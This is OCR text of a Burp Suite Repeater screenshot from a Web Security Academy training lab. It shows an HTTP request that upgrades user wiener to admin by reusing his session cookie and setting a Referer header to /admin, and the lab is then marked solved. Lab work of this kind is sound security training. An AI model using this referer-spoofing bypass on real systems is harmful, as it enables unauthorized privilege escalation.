 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
admin-upgrade user × wiener-login × upgrade-bypass × +
Send Cancel < > Follow redirection Target: https://0ab700cd03b834a683ee64c800b50091.web-se... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0ab700cd03b834a683ee64c800b50091.web-security-academy.net
3 Cookie: session=114I3fJ2Gr4h4QVOPa9KAZgvA86OHztT
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
wiener's session cookie
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab700cd03b834a683ee64c800b50091.web-security-aca
demy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Referer-based access con
https://0ab700c
Kali Linux Kali Tools Kali Docs Kali Fo
WebSecurity
Academy
Referer-base
Back to lab descrip
Congratulations, you solved the lab!
User
carlos (ADMIN)